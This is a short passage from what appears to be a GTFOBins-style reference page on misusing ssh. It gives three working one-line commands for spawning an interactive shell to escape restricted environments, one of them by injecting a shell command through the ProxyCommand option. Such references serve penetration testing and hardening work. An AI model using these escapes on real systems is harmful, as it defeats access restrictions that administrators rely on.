 .. / ssh Star 8,991
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards host.
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host
File upload